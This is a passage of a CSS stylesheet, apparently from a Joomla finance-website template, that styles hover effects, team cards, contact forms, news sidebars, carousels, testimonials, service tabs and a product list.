  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right-white:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #FFF;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right-white:hover,
.hvr-sweep-to-right-white:focus,
.hvr-sweep-to-right-white:active {
  color: white;
}
.hvr-sweep-to-right-white:hover:before,
.hvr-sweep-to-right-white:focus:before,
.hvr-sweep-to-right-white:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(53, 74, 107, 0.9);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-bottom:hover,
.hvr-sweep-to-bottom:focus,
.hvr-sweep-to-bottom:active {
  color: white;
}
.team_member:hover .hvr-sweep-to-bottom:before,
.team_member:focus .hvr-sweep-to-bottom:before,
.team_member:active .hvr-sweep-to-bottome:before,
.single_news:hover .hvr-sweep-to-bottom:before,
.single_news:focus .hvr-sweep-to-bottom:before,
.single_news:active .hvr-sweep-to-bottome:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(53, 74, 107, 0.9);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-shutter-out-vertical:hover,
.hvr-shutter-out-vertical:focus,
.hvr-shutter-out-vertical:active {
  color: white;
}
.mix:hover .hvr-shutter-out-vertical:before,
.mix:focus .hvr-shutter-out-vertical:before,
.mix:active .hvr-shutter-out-verticale:before,
.single_project_page .image_gallery .img_holder:hover .hvr-shutter-out-vertical:before,
.single_project_page .image_gallery .img_holder:focus .hvr-shutter-out-vertical:before,
.single_project_page .image_gallery .img_holder:active .hvr-shutter-out-verticale:before,
.more_project_gallery .img_holder:hover:hover .hvr-shutter-out-vertical:before,
.more_project_gallery .img_holder:hover:focus .hvr-shutter-out-vertical:before,
.more_project_gallery .img_holder:hover:active .hvr-shutter-out-verticale:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.team {
  padding-top: 63px;
  padding-bottom: 80px;
}
.team .title_container {
  text-align: center;
}
.team .team_member {
  margin-top: 44px;
}
.team .team_member .team_img {
  position: relative;
}
.team_img .signature {
  position: absolute;
  top: 38%;
  left: 18%;
  z-index: 99;
  opacity: 0;
}
.team .team_member:hover .signature {
  opacity: 1;
}
.team_img .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
}
.team .member_info {
  border-left: 1px solid #f6f4f4;
  border-bottom: 1px solid #f6f4f4;
  border-right: 1px solid #f6f4f4;
  padding: 16px 10px 0 18px;
}
.team .member_info h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
  margin-bottom: 7px;
}
.team .member_info > span {
  font-style: italic;
  font-weight: 600;
  font-size: 14px;
  color: #354a6b;
  display: block;
  margin-bottom: 20px;
}
.team .member_info a {
  color: #354a6b;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
  display: block;
  border-top: 1px solid #f6f4f4;
  margin: 22px -10px 0 -18px;
  padding: 11px 0 11px 19px;
}
.team .member_info a span {
  color: #9b9b9b;
}
.team .member_info a i {
  padding-right: 4px;
}
.stay_with_finance {
  position: relative;
}
.stay_with_finance .img-bg {
  float: right;
}
@media (max-width: 767px) {
  .stay_with_finance .img-bg {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
@media (min-width: 992px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
@media (min-width: 1200px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
.stay_with_finance .text_container {
  position: absolute;
  top: 136px;
  left: 13px;
}
.stay_with_finance .text_container .logo {
  display: block;
  height: 79px;
}
.stay_with_finance .text_container h4 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 36px;
  color: #ffffff;
  margin-top: 45px;
  margin-bottom: 29px;
}
.stay_with_finance .text_container .buy_theme {
  margin-top: 24px;
}
.submit_form {
  padding-top: 65px;
}
@media (max-width: 767px) {
  .submit_form {
    padding-left: 20px;
  }
}
@media (min-width: 768px) {
  .submit_form {
    padding-left: 20px;
  }
}
@media (min-width: 992px) {
  .submit_form {
    padding-left: 114px;
  }
}
@media (min-width: 1200px) {
  .submit_form {
    padding-left: 114px;
  }
}
.submit_form .formbuilder {
  padding-top: 44px;
}
.submit_form .formbuilder .form-label {
  display: none;
}
.submit_form .formbuilder input,
.submit_form .formbuilder textarea,
.submit_form .formbuilder select {
  width: 100%;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  padding-left: 14px;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.submit_form .formbuilder input {
  height: 50px;
}
.submit_form .formbuilder select {
  width: 100% !important;
  height: 50px;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.submit_form .formbuilder select option {
  padding: 10px;
}
.submit_form .formbuilder select option:hover,
.submit_form .formbuilder select option:focus {
  background: #354a6b;
}
.submit_form .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
@media (max-width: 767px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 15px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 15px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 15px;
  }
}
@media (min-width: 992px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 5px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 5px;
  }
}
@media (min-width: 1200px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 5px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 5px;
  }
}
.submit_form .formbuilder .submit_now {
  background: #354a6b !important;
  float: right !important;
  margin: 13px 15px 0 0;
  box-shadow: none;
  height: auto !important;
  display: inline-block;
  font-weight: 900;
  text-align: center;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif !important;
  width: auto;
  padding: 2px 30px;
}
.news_aside {
  border: 1px solid #f6f4f4;
}
.news_aside h3 {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 24px;
  color: #354a6b;
}
.news_aside span {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 18px;
  color: #262626;
  display: block;
  line-height: 25px;
}
.news_aside .aside_item {
  border-bottom: 1px solid #f6f4f4;
  padding: 7px 21px 22px 29px;
  position: relative;
}
.news_aside .aside_item .overlay {
  background: rgba(53, 74, 107, 0.9);
  opacity: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.news_aside .aside_item .text {
  position: relative;
  z-index: 9;
}
.news_aside .aside_item:last-child {
  border: none;
}
.aside_item:hover,
.aside_item.active {
  background: url(../../../templates/docdream/images/aside-bg.jpg) no-repeat center;
  background-size: cover;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.aside_item:hover .overlay,
.aside_item.active .overlay {
  opacity: 1;
}
.aside_item:hover h3,
.aside_item:hover span,
.aside_item.active h3,
.aside_item.active span {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.latest_news .single_news ul li {
  display: inline-block;
  position: relative;
  margin-top: 25px;
}
.latest_news .single_news ul li a {
  color: #9b9b9b;
  font-size: 14px;
}
.latest_news .single_news ul li i {
  padding-right: 5px;
}
.latest_news .single_news h3 {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 24px;
  margin-top: 0px;
}
.latest_news .single_news h3 a {
  color: #262626;
  text-decoration: none;
}
.latest_news .single_news p {
  line-height: 24px;
  margin-top: 15px;
}
.latest_news .single_news .read_more {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 18px;
  color: #262626;
  display: inline-block;
  margin-top: 18px;
}
.latest_news .single_news .read_more i {
  padding-left: 1px;
  vertical-align: middle;
}
.latest_news .single_news .read_more:hover {
  color: #354a6b;
}
.latest_news .single_news .img_holder {
  position: relative;
}
.latest_news .single_news .img_holder .icon_holder {
  width: 71px;
  height: 71px;
  background: #ffffff;
  padding: 17px;
  border: 6px solid rgba(255, 255, 255, 0.2);
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  position: absolute;
  text-align: center;
  top: 34%;
  left: 40%;
  visibility: hidden;
  opacity: 0;
}
.latest_news .single_news .img_holder .icon_holder a {
  display: block;
  color: #354a6b;
}
.latest_news .single_news .img_holder .icon_holder a i {
  font-size: 20px;
  padding: 3px;
}
.latest_news .single_news:hover .icon_holder {
  visibility: visible;
  opacity: 1;
}
.our_partners ul li {
  display: inline-block;
}
.our_partners ul li a {
  display: block;
  width: 210px;
  height: 115px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  text-align: center;
  margin-right: 26px;
}
.our_partners ul li a img {
  padding: 29px 0;
}
.our_partners ul li:last-child a {
  margin-right: 0;
}
.jb-footer-subscrib .acymailing_introtext {
  margin-bottom: 10px;
}
.jb-footer-subscrib .acymailing_form .acyfield_email {
  float: left;
}
.jb-footer-subscrib .acymailing_form .inputbox {
  background: #2B2B2B;
  border-radius: 0px;
  box-shadow: none;
  border-color: #2B2B2B;
  height: 50px;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons {
  dispaly: inline;
  text-align: inherit;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons .btn-primary {
  padding: 0px 16px;
  height: 50px;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons .btn-primary:hover {
  color: #354a6b !important;
}
.jb-footer-subscrib .acymailing_finaltext {
  font-family: 'Alegreya', serif;
  font-style: italic;
  font-size: 14px;
  letter-spacing: 1.4px;
  padding: 12px 0 24px;
  position: relative;
}
.our_mission {
  padding-bottom: 53px;
  display: flex;
}
.our_mission .mission_gallery img {
  float: left;
  padding: 6px 3px;
}
.our_mission .mission_value {
  overflow: hidden;
}
.our_mission .mission_value h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  line-height: 25px;
}
.our_mission .mission_value .ticker-headline ul {
  display: inline-block;
  padding-right: 40px;
}
.our_mission .mission_value .ticker-headline ul li {
  line-height: 17px;
  margin-top: 15px;
  list-style: none;
}
.our_mission .mission_value .ticker-headline ul li a {
  color: #9b9b9b;
}
.our_mission .mission_value .ticker-headline ul li i,
.our_mission .mission_value .ticker-headline ul li em {
  color: #354a6b;
  padding-right: 5px;
}
.our_mission .mission_value .carousel .item {
  width: 100%;
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  padding-top: 10px;
  padding-right: 63px;
}
.our_mission .mission_value .carousel .item p {
  line-height: 24px;
}
.our_mission .mission_value .carousel .item .ticker-headline {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 15px 0;
  margin: 0;
}
.our_mission .mission_value .carousel .carousel-inner {
  height: 100%;
  width: 100%;
}
.carousel.vertical .carousel-inner > .active,
.carousel.vertical .carousel-inner > .next,
.carousel.vertical .carousel-inner > .prev {
  display: block;
}
.carousel.vertical .carousel-inner > .active {
  top: 0;
}
.carousel.vertical .carousel-inner > .next,
.carousel.vertical .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel.vertical .carousel-inner > .next {
  top: 100%;
}
.carousel.vertical .carousel-inner > .prev {
  top: -100%;
}
.carousel.vertical .carousel-inner > .next.left,
.carousel.vertical .carousel-inner > .prev.right {
  top: 0;
}
.carousel.vertical .carousel-inner > .active.left {
  top: -100%;
}
.carousel.vertical .carousel-inner > .active.right {
  top: 100%;
}
.carousel.vertical .carousel-control {
  left: auto;
  text-shadow: none;
}
.carousel.vertical .carousel-control.up {
  top: 29px;
  right: 0;
  width: 33px;
  height: 33px;
  background: #f4f4f4;
  opacity: 1;
  border: 2px solid rgba(53, 74, 107, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-control.up em {
  color: #9b9b9b;
  font-size: 20px;
}
.carousel.vertical .carousel-control.down {
  top: 65%;
  right: 0;
  width: 33px;
  height: 33px;
  background: #354a6b;
  opacity: 1;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-indicators li {
  display: block;
  cursor: pointer;
  width: 13px;
  height: 13px;
  background: #f4f4f4;
  border: 2px solid rgba(53, 74, 107, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  margin: 0px 0 30px 0;
  text-indent: 0px;
  position: relative;
}
.carousel.vertical .carousel-indicators li.active {
  margin: 0px 0 30px 0;
  background: #354a6b;
  border: 2px solid #354a6b;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-indicators {
  width: auto;
  height: 120px;
  left: 96%;
  margin: 0;
  top: 27%;
}
.carousel.vertical .carousel-indicators li span {
  display: block;
  background: #f4f4f4;
  font-weight: 600;
  color: #354a6b;
  width: 131px;
  height: 33px;
  position: absolute;
  right: 40px;
  top: -45px;
  padding-top: 5px;
  cursor: default;
  opacity: 0;
  visibility: hidden;
}
.carousel.vertical .carousel-indicators li span img {
  margin-top: -4px;
  margin-left: 120px;
}
.carousel.vertical .carousel-indicators li:hover span {
  opacity: 1;
  visibility: visible;
  right: 22px;
  -webkit-transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
  -o-transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
  transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
}
.customer-say .slider_container {
  padding-top: 22px;
}
.customer-say .slider_container #customer-say-slider .flaticon-quotes3:before {
  color: #354a6b;
  font-size: 30px;
}
.customer-say .slider_container #customer-say-slider .speach {
  font-style: italic;
  font-size: 20px;
  color: #262626;
  position: relative;
  padding: 23px 38px 32px 0;
  line-height: 32px;
  margin-bottom: 33px;
}
.customer-say .slider_container #customer-say-slider .speach:before {
  content: '';
  width: 70px;
  height: 1px;
  background: #f6f4f4;
  position: absolute;
  bottom: 0;
  left: 0;
}
.customer-say .slider_container #customer-say-slider .client_name h6 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 400;
  color: #262626;
  line-height: 25px;
}
.customer-say .slider_container #customer-say-slider .client_name span {
  font-style: italic;
  font-size: 14px;
  color: #354a6b;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators {
  left: 25px;
  bottom: -65px;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li,
.customer-say .slider_container #customer-say-slider .carousel-indicators li.active {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 7px;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #354a6b;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.growth_statistics ul {
  padding-top: 23px;
  padding-bottom: 19px;
}
.growth_statistics ul li {
  display: inline-block;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 400;
  color: #262626;
  position: relative;
  padding-left: 20px;
  margin-right: 53px;
}
.growth_statistics ul li:nth-child(1):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.growth_statistics ul li:nth-child(2):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #e1c25e;
  border: 2px solid rgba(225, 194, 94, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.growth_statistics ul li:nth-child(3):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #39c173;
  border: 2px solid rgba(57, 193, 115, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.experts_planning h3 {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 400;
  color: #262626;
  position: relative;
  padding-bottom: 17px;
  margin-top: 37px;
  margin-bottom: 34px;
}
.experts_planning h3:before {
  content: '';
  width: 60px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  bottom: 0;
  left: 0;
}
.experts_planning h3 span:before {
  color: #354a6b;
  padding-right: 18px;
}
.experts_planning ul li {
  padding-left: 12px;
  position: relative;
  padding-right: 6px;
  line-height: 23px;
  margin-bottom: 19px;
  list-style: none;
}
.experts_planning ul li:before {
  content: '\f105';
  font-family: FontAwesome;
  color: #354a6b;
  position: absolute;
  left: 0;
}
.experts_planning ul li a {
  color: #9b9b9b;
  font-size: 14px;
  display: block;
  text-decoration: none;
  font-family: 'Open Sans', sans-serif;
}
.experts_planning ul li a:hover,
.experts_planning ul li a:focus {
  color: #354a6b;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.jb-masthead {
  background: #f4f4f4;
  padding-top: 34px;
  min-height: 166px;
}
.jb-masthead .inner_banner {
  text-align: center;
}
.jb-masthead .inner_banner .banner-title h1 {
  font-family: 'Alegreya', serif;
  font-size: 40px;
  font-weight: 700;
  color: #262626;
  line-height: 35px;
}
.jb-masthead .inner_banner .banner-title .decor-equal {
  display: inline-block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.jb-masthead .inner_banner .banner-title .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  right: -60px;
}
.jb-masthead .inner_banner .banner-title .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -60px;
}
.service_single_page_content .tab_nav_holder {
  background: #f7f7f7;
  padding: 10px;
}
.service_single_page_content .tab_nav_holder .tabs-left .active {
  background: transparent;
}
.service_single_page_content .tab_nav_holder .tabs-left .active a {
  color: #354a6b;
  outline: none;
}
.service_single_page_content .tab_nav_holder .tabs-left .active a:hover,
.service_single_page_content .tab_nav_holder .tabs-left .active a:active,
.service_single_page_content .tab_nav_holder .tabs-left .active a:focus {
  background: transparent;
}
.service_single_page_content .tab_nav_holder ul {
  background: #ffffff;
  border: none;
}
.service_single_page_content .tab_nav_holder ul li {
  width: 100%;
}
.service_single_page_content .tab_nav_holder ul a {
  background: transparent;
  display: block;
  border: none !important;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #9b9b9b;
  text-transform: capitalize;
  margin: 0;
  line-height: 38px;
  outline: none;
  -webkit-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
}
.service_single_page_content .tab_nav_holder ul a i {
  float: right;
  padding-top: 10px;
}
.service_single_page_content .tab_nav_holder ul a:hover {
  color: #354a6b;
  padding-left: 22px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.service_single_page_content .tab-content .carousel {
  background: #f4f4f4;
  padding: 25px 0px 36px 21px;
}
.service_single_page_content .tab-content .carousel .item span {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  display: block;
  margin-bottom: 18px;
}
.service_single_page_content .tab-content .carousel .item a {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700 !important;
  color: #354a6b;
  margin-left: 4px;
}
.service_single_page_content .tab-content .carousel .item p {
  padding: 10px 0 0 5px;
  line-height: 24px;
  margin: 0px;
}
.service_single_page_content .tab-content .carousel .carousel-indicators {
  bottom: 13px;
  overflow: hidden;
  left: 81%;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li,
.service_single_page_content .tab-content .carousel .carousel-indicators li.active {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 7px;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #354a6b;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.service_single_page_content .tab-content .title_container {
  margin-top: 44px;
  margin-bottom: 26px;
}
.service_single_page_content .tab-content .title_container h4 {
  color: #262626;
  font-family: 'Alegreya', serif;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 9px;
}
.service_single_page_content .tab-content .text p {
  margin-top: 17px;
  line-height: 23px;
}
.key_benefits .key_benefits_panel {
  margin-top: 31px;
}
.key_benefits .key_benefits_panel .panel-body {
  border: none !important;
  padding: 19px 0 0 9px;
}
.key_benefits .key_benefits_panel .panel-body p {
  line-height: 24px;
  margin: 0;
}
.key_benefits .key_benefits_panel .panel-group .panel {
  box-shadow: none;
  margin-bottom: 20px;
}
.key_benefits .key_benefits_panel .panel-heading {
  background: #ffffff;
  border: none;
  border-radius: 0;
  padding: 0px;
  -webkit-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  position: relative;
}
.key_benefits .key_benefits_panel .panel-heading h4 a {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: normal;
  color: #ffffff;
  display: block;
  width: 100%;
  height: 100%;
  background: #354a6b;
  padding: 10px;
  outline: none;
}
.key_benefits .key_benefits_panel .panel-heading h4 a:before {
  content: "\f0ab";
  font-family: "FontAwesome";
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: 10px;
  top: 21%;
}
.key_benefits .key_benefits_panel .panel-heading h4 .collapsed {
  background: transparent;
  color: #262626;
}
.key_benefits .key_benefits_panel .panel-heading h4 .collapsed:before {
  color: #262626;
}
@media (max-width: 767px) {
  .brochures {
    margin-top: 0px;
  }
}
@media (min-width: 768px) {
  .brochures {
    margin-top: 0px;
  }
}
@media (min-width: 992px) {
  .brochures {
    margin-top: -125px;
  }
}
@media (min-width: 1200px) {
  .brochures {
    margin-top: -125px;
  }
}
.brochures a {
  display: block;
  background: #f4f4f4;
  width: 270px;
  height: 50px;
  border: 1px solid #f6f4f4;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #9b9b9b;
  text-align: center;
  position: relative;
  margin-top: 30px;
  padding: 13px 85px;
}
.brochures a span {
  width: 50px;
  height: 50px;
  background: #eeeeee;
  border: 1px solid #f6f4f4;
  position: absolute;
  left: 0px;
  bottom: 0px;
  padding-top: 14px;
}
.brochures a span i,
.brochures a span em {
  font-size: 18px;
}
.brochures a:hover {
  color: #354a6b;
}
.brochures a:hover span {
  color: #ffffff;
  background: #354a6b;
}
.submit_form2 .formbuilder {
  margin-top: 20px;
  padding: 20px 65px;
  background: #f7f7f7;
}
.submit_form2 .formbuilder input,
.submit_form2 .formbuilder textarea,
.submit_form2 .formbuilder select {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  padding-left: 14px;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.submit_form2 .formbuilder select {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.submit_form2 .formbuilder select option {
  padding: 10px;
}
.submit_form2 .formbuilder select option:hover,
.submit_form2 .formbuilder select option:focus {
  background: #354a6b;
}
.submit_form2 .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
.submit_form2 .formbuilder .btn-primary {
  background: #354a6b !important;
  color: #ffffff !important;
  box-shadow: none;
  border: none;
  height: auto !important;
  display: inline-block;
  font-size: 14px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif !important;
  padding: 2px 16px;
}
.j2store-product-list .form-inline {
  margin-bottom: 20px;
}
.j2store-product-list .form-inline input {
  height: 40px;
  display: inline-block;
  border-radius: 0px;
  box-shadow: none;
  line-height: 2px;
}
.j2store-product-list .form-inline select {
  float: right;
